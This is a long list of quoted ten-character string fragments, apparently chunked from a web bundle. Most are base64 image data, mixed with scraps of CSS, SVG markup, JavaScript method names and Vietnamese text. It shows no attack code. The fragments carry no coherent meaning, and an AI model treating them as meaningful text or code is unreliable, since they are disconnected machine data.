"dT3X0EilpC", "+v/6e0QA2B", "MuP2RG/FMj", "un8BuFkTi3", "XhEhNzT1S9", "+l09z6l2ym", "Q93emBuEfc", "txLM+OTYe6", "uRYn7i10Ev", "tK3M+vXxXr", "zDts4nTd3l", "0.459961C2", "jcSYzm8cq2", "q8Q+4nTdLa", "vCGaWa3PBP", "yJqB35hMO9", "cfO29gLkiT", "fO5bJcpl9K", "X4yUb2piYe", "YZyPTf/cbl", "qTJiJuSfqG", "3xL3SM89/R", "AADOyYsAAA", "u3cHr/6vtG", ".active .a", "PH+59b5lDv", "pe4HKCU4lr", "Y98/vcf0zA", "Hv6sXLd54g", "Icc83eLKTu", "2gZ0NmBqbz", "Xkqv/8rueb", "/nPiZ0gGBf", "l/C5v67u+8", "kWb+Ek7tWX", "7ol7iSlxr3", "+dp7AXNFnC", "O491q+Y70P", "Je4J+5FiHv", "ByDARQMAcB", "d3o54ZoZNl", "8sNqmuCfuD", "meE/eixD0A", "k+tFkjoTmf", "DtcLfKVuvk", "5iymQd1qaU", "zLACOzft3b", "ZFLgWOaV4I", "xKxDmE6fu1", "4GbEPXEvQt", "GvShxT9xbv", "O+P5pTA/5N", "LzEl7nVvth", "f4zJhxBCLy", "5YbVPcE/cG", "4mgW+K1WJv", "Br+rdMYT7B", "E884v8y73l", "xr7TZfpC4l", "EJLFywQh1C", "9caaZxB14a", "pzEvcAoDtc", "E8+p/LybOf", "/ke86gT2Jv", "DuE/PV/+If", " translate", "KeuJcl7oUX", "SEnowzx7vE", "e3/4df7cCA", "O5ZrNOcxL3", "JGDFwAAnPH", "qPHl93sE0+", "3TimkrlgWx", "gAAFDmhQIA", "MK5Wz72Jge", "1E46mSYDF1", "ALDwcgAAQJ", "Xk7inO1MrE", "i1EPgAAjs4", "mL6pTTxfbt", "4hdlPBLKtc", "ZJh7bibmXo", "rH/6vd81VJ", "Dyjg/3q4VM", "Tb4vEPdmOI", "mHuvlXvusj", "fG1jZv4NhY", "S9NHEPAMCB", "gKJrP8Un7g", "tton-bg);\n", "/9NUnMHcjK", "kmU5dOmoOj", "4h8/4W9tN5", "kOrN+xrmGO", "bYC15VnRTa", "XIJOMlowUT", "Y63VhFOqyD", "d33kDCuZan", "yHyAcB5+KA", "42ML2aCcXn", "substring", "faC+ZanSyT", "fOqkEzaG+4", "kuura/iHQ2", "GIICCqPxHT", "2uIUezsBj9", "MgE3+BYX6F", "idxz7Y4cW+", "3u72FfMlhJ", "tSTmJh7YhC", "vW+xDqTGby", "+KfyBBwAA9", "9XEUT7wwUz", "mI2M0zOyYz", "pAbqFPE+Zf", "MWgzM7w275", "es4ZYJYEbo", "LkQwjdRWxW", "Wmb4h4AALf", "UsubnfnqSD", "ABDlJQsAAD", "xv8KFTcm7o", "Q+4fL8lCDy", "2I3d62ocJv", "ifLhBqUbjk", "Q4lpr/+miT", "THCzqZlb9x", "VHcS+6Ke5l", "pzDPT/zm1+", 'text x="50', "u1sNtXJMs2", "NBOMb42utY", "HZOZhk91C5", "1b1tinu1zT", "Qsy8v0gdE+", "QCKxD1xL0L", "h6MWgzM7w2", "PEvYXIBwCQ", "TrNSdyLjLQ", "AhNpTNtW0c", "yWBGRmSk3M", "XHWqjBhJua", "DckXMa/sLz", "UxoeAAuMzP", "TfHf3TCKaL", "h/uZA3FuIf", "NROKzyf4Ln", "fitbrFPyVl", "2xnuaS1vuP", "CsttW5vH0q", "uI08ol7xSd", "ZtAQTzHPKd", "xD3daRlM3J", "tp3eDs0xKa", "jPz8SMcmrt", "7v0L4NI7LD", "XRCTKoXfGb", "S+G/mIe7pT", "lnqt9GONsZ", "pjaP31h7Id", "XwtxbxsTcq", "d8Zrzve4uE", "45Ph3ybzIX", "StokOBOOzS", "30pviXn2z8", "MyU12dTnCo", "8RbOLWFvhv", "KxqdbJNzLM", "fbSdwrboK4", "76OeaZo8MB", "0+9MHp2jky", "4I+jMREMbM", "W7wqvtk3Ke", "KlOrRYpxNj", "Y6Y5Rb8S9i", "sZPcresM9x", "xD2LdZqTuB", "uQQIz/cqWZ", "4WUMSE41PQ", "xr+XK6GY7c", "aW3Ool7Nmd", "lH3rljHxfm", "uKexTrNSdy", "M/YpindzL7", "mqLv+C+Bpg", "Tu+l0TeaXT", "RCI4k5aftQ", "AF2StwT9yL", "zTLGUgJLtN", "ursor: poi", "s2DeCYwkcq", "HuSk7inO0O", "l5iStzr3mw", "+v5rg9hNvQ", "ADYL4dYAAB", "azuYT4pd8T", "ybW65TFwKo", "__browser_", "kLpuloqGN3", "vM3S3ID90u", "SmWBVjjifm", "TmXp3p4/mY", "+HJcwDT2OR", "WIh8AnIsP/", "cU93jg7LTu", "TEw+hNAzsU", "YV9capM/bx", "jn8706iXse", "IX6mSZhpYs", "m5V2cmGlqY", "YeFJv6pmAa", "uycly/03WA", "M0GngDjDvS", "BTvsf/MAAA", "AANSUhEUgA", "vlB6G9nIk7", "doXnrjYGfi", "efl1A6Y5Ni", "MKHFwUzZ2V", "36pv1vXmb4", "MMwneNlugW", "9/v+bgcA4I", "6fe92/K8a5", "p1c/64lSZ/", "iujm+3EvTR", "h3JzTSKRxw", "gX3RT3Msvi", "hLdm8ugcnT", "EeX8L++m8R", "eBziAQAAwp", "h2W0S83rEB", "7RhUqmhvZf", "r8075F5rUg", "Hs9cu/XTyT", "Ja2kVVi/EI", "wk7oUHEvfq", "szlswqawBw", "m/YxzDXOGe", "yHuiXujU+J", "//3f4EPwCf", "sJJ3GvjZO4", "io77w7tct5", "7YeJeL5EPA", "qUiX99PSt2", "xZerrtGa+T", "hIqzMOcc9s", "RAnSLep0xe", "Ht4T84AAAA", "QxzQ3KYp0U", "88ki1uoYcz", "PXRMk3Zgj7", "NYpnYpdrwI", "t80W6EZoL6", "yuP0PqvF0e", "QvWKbAfBTA", "yTK5e8i9oI", "nealcUxtSI", "M+Ke7qz7/M", "dlJ3FPmVl2", "nsnSdLFPbK", "PYerr3maxb", "xoMGAJsh7o", "HMDiTNs5Ud", "/mL2XaewtC", "xT3daJhD3J", "1Sr1OlrfNF", "Ozhr3vDLOE", "3nWIE7be+4", "bzEvbLz7tA", "vcWLmHVPPt", "j2ipRZIKzO", "AC8hw9GAAA", "pi6tkZv3yc", "RXvWMXuObL", "wrTWznJO7p", "jpcpYy/eVe", "NpOMzSSfLP", "/91/9mP/iO", "0/UqgKzVkI", "dLZIJVOeJ8", "asXL995orj", "x9OvFqZlgJ", "by9Pp9w7pa", "bGe5prd9w7", "ny7Xp3qc1d", "Ge843vqhP4", "S2TH3t18z3", "btinJtMM3/", "5SBkOw2iXk", "ovz3YS90oT", "Te3FlcKUnU", "37Lzzz3o+y", "O4vIrgSqfN", "j2cUjWcvSW", "32.8V66.37", "9HAGHru32G", "R6R6TLE/Ij", "xwi4RA1TFp", "9zEDvjHGfv", "daroxuthP3", "h6nrXmU3tS", "25hKWQOTD6", "/vkYny7zWL", "8NE6VGXs9S", "4V4O45/O9O", "JQ5zuGe6uI", 'sform="sca', "zXAPZ+p4Om", "fN2wCaMbfZ", "SY9ovlMbne", "LzM5h7by1/", "iblXZ2Lu7W", "Z9RUhZt5fR", "GKcImJuSeq", "nEOYWo+zpD", "6TGjdM+jI6", "XPpoa02xb3", "ozABwAAG1i", "pbJ9SJJnYl", "Lu7WN+FnPv", "tinuiXuDN8", "ALMiVnPG98", "N8zfFveimu", "4+9SQm5p4Y", "AAfDK+RD7i", "092JEKYkNt", "RZ3nPGKcIm", "g14p7dSdyr", "ygBJmgQzzy", "N9xRpumQBm", "DAIDnHJABA", "i6nvv4JELC", "+Le4A3zNwt", "E/nQ++47t/", "EvR9wLL4p7", "tzD3HOgMPf", "CGcRj7intV", "5BKoEqYsNr", "I3mZv+u1x0", "AQDg4D791a", "Y1vFoNyfDk", "63sQmwfROR", "3sIzgYk0pm", "z83E3Kvxkg", "+x/+Ee9dAA", "Y2m39C7JLU", "u6JexHinrj", "4t9ZJ3NOdd", "B2fanqZmem", "D37rN+VuoU", "vzGf38fXps", "P3ElPiXvdm", "M8Nq8Q+61J", "/NxNyr8ZIN", "Vubx9KuFaR", "n86LGEeeBq", "peADyjg/3q", "FvYZNcW93m", "CR36zrDPYb", "t4nHncrYDp", "4sAEAQFAt8", "Tu1Zfe6iTu", "D3AADgc8MH", "7lmZmHv7mJ", "MXEx9/xUkY", "i87BnudbAZ", "0MqaurdHb9", "BVXlgBAIBT", "3sPFCwDQhC", "8rde0RLLZB", "P36bFN3GeT", "P7LCeiblnZ", "T74BngotCm", "2QDdCezEdG", "TonADoNF/H", "XGIe2YjcQ8", "code/", "0OuMQ98xG4", "4AAOyHwzkA", "HTNYKZ+ve4", "2Xq501TnLU", "+49+5oo4Ve", "5BP3ru2Je4", "CmJuWrGTrU", "PvQcGrgtnf", "zjrPr8zdLf", "cK+57+AbHO", "wqW6hE2JSv", "AA9sdnvQEA", "+0YVKpob2X", "5ZMIdKZtlq", "ZejZdsaGNi", "BL3YCr8cgG", "LiX3hT3anu", "CqT0adActj", "10AsxzyOcb", "t66GSNfGkQ", "497DO1/58Z", "3TD6EEFLEJ", "Gb5i/eYO49", "bkPQ4+jCh+", "oW4txD5AAA", "-image-pos", "QzV8SpMh8/", "e61XBndbCf", "TxE7OaZHZO", "mH1EzfiGWG", "e5937AD//k", "PuZnM/d+pX", "UQ+AAAA1uQ", "OKz0KdZqYs", "PCWzN5dI5O", "JRU5ErkJgg", "GhjYu5h7ok", "OYmHtiEEkm", "tJplMXXq6W", "xUnc053Ky7", "r8SMT4a552", "d93LDXFtQT", "wub+u7vvAE", "lglgRuhkmZ", "1iHNsx/XIT", "UlyLn3RM5H", "jYWJq696es", "1MP0iY53CP", "LY0LfnU+I3", "ktQEZ5p3S2", "FP3EtMiXvd", "RNyzO4l7uv", "1Eik6jK9To", "eZ72NG4JnA", "GLurWNYx3Y", "rcepswtyqV", "1K7aSTaTJw", "xTZpad4dWI", "OPGY26e65A", "jpZpn3bGe5", "iMYepkRrou", "6bIpTZWLu2", "jt+8Tj928L", "6SmNS9XDCp", "cTiyMnGCm/", "Gp8S90mb7Y", "EHomXA0IoL", "WZmYe/uYmH", "d94d2uUk7u", "mHslZnwyzD", "Hp6CdE8503", "XKH3vbX+5Z", "czofNJlWQ1", "dMfea7v0vk", "NjdBbOfKXE", "UDOs2mcUyt", "UnTcP61C5h", "LRhqmRGui7", "wIAQAAgMzX", " </mask>\n ", "5nvY0bgmcB", "k7hnc0aHpC", "qZ937p6wdy", "PApjdxXLOq", "zNIm453MS9", "8MFM4U7cKh", "TuGexTnMS9", "/v1fD6vBLp", "O98hxQdQyp", "cS9mnWak7g", "0xiJuZe2/C", "7vvAEFc61O", "sA4CGcRj7i", "Uw95YxMffq", "zEvfrSnZzE", "yLU2U+Wps/", "Wc70l3sFvr", "lpdcYh7pmN", "a/T2feKxm7", "9YmHuvlXuu", "xNy1ZydalT", "T702EJ88DT", "5m0BRcyPJj", "g2O79/gIAA", "bn6LDsJO4p", "c4Lq22Ke+e", "yYfQgihzyB", "4j9ONjTMMF", "mluLeQuQDA", "IIdPmlsvEp", "ZJgMXU99/B", "u98pa4MO+N", "c8p2hHiEP1", "6Y2PIzGBcy", "Kpn4kH5/7h", "4Ao+IAAAAD", "Mh8/wqG51y", "QRdwT9yLEP", "AwD45wAIAA", "1sEkzvdCQT", "yYd2n1zgx8", "+kUM69Fc0+", "mqd+iSauLJ", "zRwmOPM/Yo", "17MfPojH5n", "VSdyzOaNDU", "g+n+C77NHa", "TD33EzMvRo", "VM18n+YtPB", "NuzUeATug7", "0C3RMapbtO", "Ap7uU2xb2W", "mXokZnwxzz", "89zFLnxUzJ", "7AABAkjcYA", "RN5HM08ROz", "xbyHyAQAA7", "BK7C5k3i3r", "peZme4r1nD", "0bnDhr3FiI", "Fb37Kf47iL", "B75iAEAMBh", "AAAB7zoggA", "qpPb3/VOlL", "HqDfnM/r5+", "wOSU0oRrPT", "T/75mFvpU0", "xFkxtuBmNC", "aubB3T5JjM", "bsw74tTZer", "ecfIRTO+jn", "acQ9cS9C3B", "1iUO5PhyXM", "Fvfpmx4VVN", "p/wAD7PUeT", "5EMIoZrYPB", "2LMPcw91QU", "O1IrEPauTu", "Kza171Lelf", "tSWzBPQ74Z", "H0LrdSNb+F", "170NuZde1x", "v5QZYWm/6B", "fTanGPCYve", "La4hR7OwGP", "xtnM1M+ag3", "lLBBsnhm/N", "sRtasqSEHk", "0l3sFvrte1", "x7bxH1uCFw", "hE3BP3IsQ9", "T19bo7fvEY", "+pqs1zwOQd", "4lSZmHu2yU", "iG7IDvx+Or", "uVWPWGce9l", "Z7lD7h8uy0", "cCqDz6BLH1", "NxxmSeyAJf", "yyCZuo7Elq", "PO2I+vzj2y", "gz41Cmvk/c", "ht8oXH0s+I", "dT2ifvGbmj", "+1fMd6H0Kd", "eFgQmH0IIo", "Y75yp1c/64", "4Z1u8hdP7V", "w/qUhvmjik", "LKGLC8Slo5", "YMq5Hpv1MJ", "VbMLXhZjQu", "nhé, định ", "RORzKh2FTr", "qW3upMf2He", "0F8x+psRBz", "4fadvomfiI", "t3jMAAAt4S", "lU9yrb9b35", "MtPwqW6hE2", "k/Cc5X8t3r", "ouj43nnmos", "8mibkDWZkp", "Ri3i05h3za", "ac4IJQ3gOq", "wBgjJ/gAwC", "ZYl7aeIeAA", "g8c+3WTyfL", "3D/30Y+Gf5", "7mnGovPmR6", "qcod7xEg51", "3Xiv3XO3DG", "dYh7AJCDix", "99Lh/RGB69", 'inance" ma', "pzhnmzzFkz", "9yRV9q3Tim", "N8MwfIYpr6", "VqY5wq07gD", "UgmFJtqnXw", "l59M0PcE/e", "ive {\n    ", "c8g3vmifRk", "mpO4Fxlpdc", "slice", "ZFP3AMAANi", "+AAAsFuPkU", "Gcd4h4A1OB", "/1Smvi+XTJ", "Iw41U61Y1C", "ZmLu1XjJhj", "fdU/d7DLHV", "7inO1MrEve", "zHj3Bo7oIZ", "FOnUZ1i3mH", "RcaIDu9z4n", "/L5MuorQsy", "54ZoZNl3t/", "8ol7UzfFvd", "zvIO6tdBL3", "8Qyhh4v3IX", "bchfmNjbVO", "nMPc88izD3", "dPlbZMYy+m", "FXGYLap2CN", "j8rJnuFdtM", "9c0McU/cu3", "xsw8h3vkuC", "H30uv6Ym0K", "pviVJmYe7b", "OYXDFPM8fN", "FoM3M8Nq8Q", "ccT4zJbw1k", "VTrVjUKmiv", "O5BAjP9ypZ", "hul4APKOD/", "inv1zeJNUz", "DTZB7BfMHx", "y8Tg3NvfFu", "oW+5ScpWfB", "+neuSKeYeS", "2/uJe4tRD4", "hi4nr0c3Cw", "aBJxz+ck7l", "rxL0pm+Jef", "fXTB4viXu8", "KUAOnUdfDd", "Xwe0zWSmb4", "NtyMxgXMsf", "nM/o5+/TY5", "3wE07vcStX", "SZyNTXP818", "+KZGqmBOgW", "uXb14+U5xr", "Vl97qJO7Zn", "72YYyzmamf", "yMKatWBboL", "PYq4y996Ey", "lr8pGMij6O", "uXyfWlSN9t", "C+xDOxEcsU", "5d2iXk7inO", "4zNJJ8s8h3", "3CGJhH3pji", "IYk7aPhQTN", "OvZARbpLWZ", "DXrqZS0XVw", "9P8Un7ol78", "QnEvaSJuCd", "gnj3eI3Ysx", "bVvkt5diYc", "1yNx764k7K", "QUAAeKeuBc", "+psRBzLwCm", "BLg4c7+ih0", "Mf2HeELgmO", "8glqq6o5j1", "2J3GvZp3mJ", "k7ikzy87wa", "qzWf2OcSzT", "1tV8z36d5C", "bcqzjrPr8z", "S8lAAAchrg", "MHDABuTtwT", "Q93Tk6LDuJ", "tZNOpsnAxd", "begc8E1wUy", "AOTxoAgCbI", "crmx5cvP/w", "mcBEGtO2VT", "Xk8I5oR94h", "21b5LeFemB", "4l73Zvth4l", "4BD36EyYeQ", "wgADBE3BP3", "LVbP50s077", "pZhzK1PdfG", "Jje6UgmFJt", "aTMPM5HMu4", "mQlvXesFvt", "bibmXo2XbG", "B7Ms8d7xI6", "wMAcAAGjwP", "lmZmHv7mJh", "FMTctWcnWp", "8U50AwDZ5S", "AAAJT4wW8O", "jlM3AMAgLM", "ECcuCfuRYh", "BWa1eSUztT", "3IvNhqHEHX", "WbZGV6NuGd", "Hyjv/3t3zY", "sCmBE6WaYm", "DlFLomIaI3", "mdT6p8qmH6", "0cTVqyFNNl", "9u7E/cGNzs", " </div>\n  ", "U5ei9vZ94z", "kHHQB4QNwT", 'baseline="', "ub27zcS9hc", "/5Wee+1H2X", "cSxH3Zm+Ke", "7xAQDgJDz8", "Ajwoz+4+Tf", "6tr+IdDZh6", "TajbVMP2Sn", "DkeFgGAKcQ", "AncQ9cS9C3", "gu+zR2jPxc", " kỳ để lấy", "9wrbIp7uU1", "JD28b0lTXy", "Iapl/yM2O/", "1QUlGC+Y53", "oY0Mw5l6vu", 'Use" x="5"', "uAOPNs1iW8", "a3O9BfmDYF", "KeYeS2ae+q", "7eWbHZKbhU", "UO5PhyXMA0", "08M9yTiHe2", "xl3nac1icM", "ol74l5EcFP", "IAAJxGPuKe", "wAAnxw+BAA", "6xDozqotZv", "+E2CWpCc40", "Keo2EzUyTJ", "482ZXP8sTy", "DZuZgQiOJO", "PEvS1O4l55", "mNpg/5xhf1", "uGc2EvcAAD", "RaXLCHjGO7", "xzkam//4zL", "7bBj7izdNW", "df2F5HOJkz", "P31t4U9+qb", "6nablfubZo", "rJa59FFw9y", "ZnkGycQm0p", "OY4IwOSU0o", "6/OxNzbx8T", "K7WQ7prZXS", "M7dGgO2hhz", "w1k0fn6OSJ", "l(#pattern", "pv7ihZd62L", "wgA5yTuiXs", "5PWKDwWVm1", "bxPyLwxnFq", "7OZtAUVMOD", "pviXn1znLg", "6GNDMOZer7", "mj/LEw+hJA", "8EPcAfgm/t", "VPcq2/W9+Z", "6YuJfeFPfq", "Pce+Fz//gD", "4e6Q7/4X0q", "f1TMw9KxNz", "hkVvzDvjVN", "7AOCDCx8A4", "SvWDJFCKda", "NkQ8AADgLL", "dxrzyxlZO4", "HMB0PQN7x4", "6TLE/I1Onc", "Gu1JCJNKZt", "uWrGTrUqa7", "ePZj7FSDTZ", "0fe5MD10Jn", "xc29n18/FH", "uPfspsgHAA", "HJxx2heeuN", "cGjughkVvz", "1qsQGgD8Lc", "THqRcyPgiT", "vqpjL2HyC7", "E8yzuHe+x3", "9nbjXc6s9b", "04RquIaXs9", "2EzUyTJ9WP", "sou3YGrDw2", "fLWTa3HKZu", "6KTe3GlcKU", "NeES4xMfdE", "WIh8AAACz3", "0JVuSIcw1T", "am2649QLGe", "DUtZ22yWQp", "NlUxy7lrZm", "qNLHNNFLtT", "O3X0dGs6mm", "bP9MHEvvSn", "ZXmowWVmPn", "6kXMsJN0tp", "CzvdMeqNuF", "yIvDWmuxNh", "YVOvkGxnmK", "99Fv/3+pqs", "MJ52752Jsc", "3FGm6ZAGaE", "G6VF2MAgKJ", "j7ST5hb+Zm", "pnmRYlMw1M", "aGNi7mHuiR", "Hk6f/2Ow7c", "AAAKi69ysH", "9RfvPBSD3v", "25p+r3Hmap", "0gO+L95DPl", "zfbDxL30pr", "oMohAgDgjp", "Rcz8f5ZROw", "1245192PzSxJu", "YTMzaTjM0k", "2pinpR9JGa", "h7mHsOFOZe", "mvxL0icS+3", "ey0PUx/dVo", "bMjaWbLch3", '000E"/>\n\n ', "E1qmfawrqR", "z7y8iZI7LD", "uBch7ol7iS", "TXGv5croZj", "zVeQrf/NNv", "2hq9fZ947O", "bjyq/wTKTY", "ibZ0GBAqcx", "dX//d/sX/J", "0439946/+b", "W+6wOOi5/M", "nZV7rlynm6", "rQpoZljBxK", "S9I3AMAGOH", "zQotZNOpsn", "Tjs8knSzzH", "EznIMzlpyh", "cAAIDVnI18", "GifMPcw9iz", "LgdBcz8f5Z", "fJMqfxKWkR", "8IGqZU8tmO", "uZvl+7jbkH", "5ZhLmHuedA", "iYAALgpcU/", "10wsZwb1DS", "37E7iXs06z", "efllxeuiG3", "m7gi3BUiHM", "mJh8CKGo+C", "QA6dR18N1P", "rtMpFPMvBf", "kmKeo2EzUy", "3o3EBcyw+d", "5bAM4GJNKZ", "FPcq+0tDoh", "4w68NE6VGX", "CQxJ20figk", "ZYJZucxwRk", "yTLvFJD70q", "XGWl1xiHuu", "AUvzkz+7/T", "ADgJMQ9cS9", "ijvaTqb2T2", "eW//GOn/t5", "a2c3ufEfc8", '_11" style', "0e6Cq1nOmX", "bqDON7v/t7", "0fKMg4d80W", "rcsT5zJTw1", "lybuAQA853", "O470Z3OcuZ", "RD4AAIDrvD", "hhDaIzRehY", "dqHMc5mpn4", "CgAANyYk8g", "YBra7i10so", "/ayneEew3Q", "hM6mOnYpb8", "jcQ9AIBPAG", "VT/ChKxhMz", "ns9J3LNYpz", "PK4rCw0x2j", "rlJO7pztSK", "bDxP30pviX", "vVbuucvyYI", "OiGXGPuOeD", "eF1TbFPXGv", "8zgs5MNLQx", "4pTXzfLhk2", "CSyQKS3jce", "w91QU5l6JG", "SM0U5h7mHs", "uR/vP/qZK+", "to5PtyGVQq", "8gwT1Gxmai", "eu3lbQBETj", "ZlrXpjtPr2", "p1xhm2cQAH", "S95x73OuUr", "4nxP3PffAI", "fAACQcu9XE", "/a/Jmk+T/X", "0+p+/Njj30", "Am4p64FyHu", "WZMhCS3bYy", "ppA3EuaiHv", "ABwKaJe+Je", "Z7intRnujZ", "3Uph8ovqMQ", "k7FDvhnwPc", "c7r0Kc9S1K", "HkmuCiUOcM", "EhqQnEvaSJ", "gRzsR4tjO3", "csBSimuxU8", "QQuiBMPcw9", "NYlvF/XN/O", "8Lf/sevCT/", "Jmixsst94x", "rsKZ+3rl7w", "v5jvU+hDqT", "EsTpUo3vwh", "3NONcy914z", "MfbyCfurbI", "ZWi1SjLOR6", "avWzvjhVpv", "87RYdlZ8F3", "rncIzrSaZT", "ZjxyTD33Ez", "YxPhrnnZmL", "J+6liHuzN8", "SJSX0YBra7", "ZrFtor75/5", "z35G0id2He", "XN817/DpTu", "nvY0bgmcBE", "8Rxb7nhvX8", "pUe+Q+3FG0", "mOp9ngotCm", "kAJhP3xL0I", "uHfyK3GvSN", "items: cen", "PBs+MABAAC", "M/3n/0M1fE", "0NzrlbfEhX", "pZ5rV+mmDx", "xTf7iHtp4h", "Slxr3uz/TB", "H2d1sz3ad7", "7mHuiR3WMz", "YqZkICSn3c", "y4ZtcwtoJB", "AADg0xCPfM", "bIxTZdaw5Y", "GZCZ1P6v2p", "IHGxj4N+Rw", "O3Ou51R42x", "kTCxlkXSR0", "6EdotFOEyY", "tnEbGT3K3r", "TQyRr50hZA", "htU1xT9wbv", "MhM6n1SzqY", "EQMANOM88h", "0uWdlrkFFD", "x764k7KvNY", "POiRKbhqRZ", "4VvOEBAMAj", "u4zybRbPg0", "vGvv1XfHj/", "JuaeFgQmH0", "dV6zhlglgR", "ZLNrQxMfcw", "nYHFBYmHuv", "v1WvykYyKP", "xT3emViTuW", "6NBpXhrH1I", "vpTOh8UiVZ", "dxrzSxnZO4", "xoGSATS0TN", "MeZ37Lzzz3", "O6Po0xapUz", "wXYb8umyoT", "bSmLatopHv", "12M6fzGsTr", "7SOP/r+9x+", "Np0xykWMn7", "sw9zD2LMPc", "s2x+CZjgdp", "Linux", "SMcmnu98pa", "mB66FzvzWJ", "0zQnk5PyLP", "P0MsykS0Yt", "12jG/P20vY", "n5YBp1N7cW", "9V3+uh/SFu", "+OTYe65mZh", "gj95255qBx", "CTdLabIyzw", "l9sU91qujG", "xFPuKebXHi", "cw9bVfQ99v", "vUGAH4z0wN", "S2Yi75/T60", "eWFj38fHH/", "Ge1qLG+59S", "gHch2krlgW", "21C72.1499", "zul69MYo1Y", "vtkU/cE/fm", "CfuRYh7U8K", "EEELoTL/Bk", "loavdx6XP5", "bM8yx1y/3B", "Pfx8cf9cwI", "C10Fm+Nt3n", "M9LdNlsWCe", "3bE/cKm+Le", "Az33CJ0Ghe", "  (var(--t", "eY18xD2fz+", "Fvfpm54Xi3", "VCYe2lmfDL", "7AABsy8ERA", "173ZftiXv+", "5Xmz/g2NjB", "9yLEPfEvdE", "59AEAwM58+", "8LG/v+6d2o", "iKSUwqNmX5", "9EjM+Geaem", "OYtZDGZJ70", "aV6NBpXhrH", "WhoYWLu1Zm", "cGb5i/Ke5F", "DOGkG", "hPZimjNCSQ", "aFQwi", "Tc7LqyyKe7", "c0+dmwuIEG", "E+M2XN9DuT", "AyZdWNCDUr", "r4n+Gmn9zl", "v3m1I+5F/6", "lPBLKtcWjH", "l1qpsH16Ic", "n3j8/c1/rn", "25j7oFuiYx", "Fp046YeOx/", "o4Oy86C7/J", "zL42ymNlUx", "Jr9gd89Pvp", "ULvKJe0niH", "BAwAAbOS7k", "s5iXu68+7Q", "4uj2Hqa79m", "hU520bX9Ra", "W6ma38JMGQ", "7uDv9Q99PE", "qc4Z5s8xZM", "NyTnMQ93Rm", "e4kpca97s/", "jcQ9APh08K", "NtU4pb83kt", "J+75aFyzCl", "HMNz7cG29y", "FnyXdwvuwL", "yzkSlR75D7", "KlmcYdeGmc", "fkQQujziA0", "h7DhTmXpoZ", "9wQ9wAA4Ao", "znO3K/ooZM", "1voP9z5mwD", "x/7a4V6n8E", "iXtWJ3HPYy", "Nk7inO8OTi", "Abs1n7wCcl", "QJh7r5V7rv", "uK9ZwywQwI", "3OvzrwU5t4", "O//PXBuce+", "93RnHeIeAI", "ltzrTX5g3B", "25uIe4tRD4", "Kf/+T8DX3K", "1zHq+Hys67", "kNcGZ5t0Sm", "7hbG3jYmxl", "2Y2nAzGhcw", "wXeRCnSzT0", "nPtlPZ0Lnk", "3y4Xy1k2tz", "XmVm/7m3IX", "OY45bJ5cRP", "guldbqVqfg", "7Vibm3j4m5", "C8bmF7NhOL", "x3ofQp3JTD", "7bCuMvSL3s", "YDA/nAAAHI", "seFVTbFvfp", "r4N7mZKmcU", "WQu03BBLVl", 'ass="alert', "HQFFMK8Exr", "44E47NIp0Q", "FMqc4Z5s8x", "hYNzP95/9D", "tWnd4zqn5d", "Ew4z7QWzUG", "HhfrWQaXPL", "4HU6uffQJj", "DAhyEAAAA8", "b+4oWXetiz", "f7lcLmTa3X", "On7/LYeO6p", "OcQ8A5sEbA", "pTu6jHl9JH", "tx7rdxztQ9", "JwbqlPF45t", "EwAADs1nwg", "aXs9OHU2Yv", "KebkfB+gD/", "YdlJ3FNmlp", "elWy7y2v/T", "txpTAlsQlv", "8Z+75vwzN1", "njndOLJ4zg", "cfuLfZZHXR", "VDxsx+TuIf", "HxL3pm+JeY", "FCKdaatV6n", "tJmwDfWwn7", "WbKkQy52x7", "/3IJ/Dvdfy", "GOpSY/vprk", "7XO4vwXcCd", "m++6aYhe2Y", "hzL1/dcGsZ", "CjKh52/k/z", "cS019/XROn", "7zrOId8zB/", "8ff9QzI3Sy", "+l1fbE2BWa", "08dO3kVPfi", "Llf0UMnY+T", "aXmVm/7m3I", "ZtIlo5a5BR", "NKs2mWYKbW", "JnQSGJOWj4", "3Hmap82Jmx", "cm0/w3TfFL", "1U61Y1Cpor", "2xb1zxb2Fy", "v3WqZ1/aXX", "QihgPgnOTH", "JnU+q2VTD9", "zHvjVJla3V", "CbB9E5HMqH", "p3bMsTNwME", "g0xCPfMQ9n", "p4h4AsEcOK", "xDwCYyUEDA", "/cFkeanCZm", "cufmZ77ne2", "zP2i+ZtAM2", "zOtzuFqG5y", "xKmZIGQ6S/", "eCS4KZc5wT", "Fne4Y9Ubcq", "XyJfMS9bU7", "WHB47v/Wjb", "5);\n    --", "L3E3uKIuDd", "LMPcw9Bwpz", "z9XPh4NyP9", "T/+p+lu/a8", "S0A2+W1jNt", "s/+4f9j/5I", "rJ3FPd94d2", "0IcU/cS0yJ", "f0c/fp8c2c", "7ZN/mrF/ZL", "vFvasXL995", "PW+3E6Waah", "jdyfo", "Jy5wCIpj0G", "XbcfeKbNLZ", "ns/0vb4BnW", "vinv1zc4LT", "S9yzWaU7iX", "N6BgrtXJMr", "ozERDGzO2V", "M6n1SzqYbp", "lOrS800uB7", "fELklNcKZ5", "XNpYe22hT3", "k7hX3ARxb4", "VcFd/sI+6l", "S+6Ke5llsU", "Wsi0ueUycS", "pTaSSfTZOB", "4p64N3jD/E", "TxkkII3VqY", "7hns3UbCTU", "D9+mzTjINB", "20Qu6l3wDP", "jIl6h1yP84", "TuKc7R4dlJ", "7hlApgROln", "jHqdPrmEDf", "GLpJLpzPoZ", "JvTRkrGbCv", "hdU2xb1zxb", "AgxL3gk4f9", "BAEfggQaAU", "wE3NP1DeIv", "nglMpDFtW0", "35fLDA1K7a", "d5AMB/OBQA", "fnBb5/8m3x", "iDvzx/yXfG", "3K5gbjnWpy", "NybT7g3A/i", "Rz61rPtF0V", "-height: 3", "bPKADAByMu", "3+4h7aeIeA", "NMRwl7/k65", "Cxfm+5zd8e", "KMs5Hpv1MN", "yx+NRJJ2wM", "rz5A6l+4xT", "cA4Bb5gUZA", "a9HbDC4zMz", "TuHe819B9/", "sW9xPDzmyI", "3xNbPkv+Wa", "2JSvWDJFCK", "uGd1Evc8Zu", "UxD1xL0LcE", "bop762+KfA", "E1StlgWDzz", "BP/P4Z7iwq", "gEAbJOHNAA", "rncQ93Tk6L", "CVh7wEII3F", "06GU6Y7PiE", "HzSZVPNUy/", "cxD2LdZqTu", "z7eK3fvES2", "DwaH78x38U", "s0FnMxPtnE", "wCwAAbOp85", "205nQ+aRKs", "G3LR92umkm", "j3CStzaY4M", "pbc6iXs2Z3", "pmzwwEdepJ", "     heigh", "9uJ3Hvaf65", "rr5k5q3rmz", "qEEBogzD3M", "AAD4AvJEDA", "8BVMbbkbjA", "GAFiBuCfuR", "T4zJbw1k0f", "IXv+Bd+bme", "HeGnh3sD3E", 